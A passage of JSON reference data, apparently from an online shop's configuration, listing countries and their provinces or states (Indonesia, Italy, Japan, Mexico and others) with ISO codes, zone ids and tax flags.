Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italia","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New 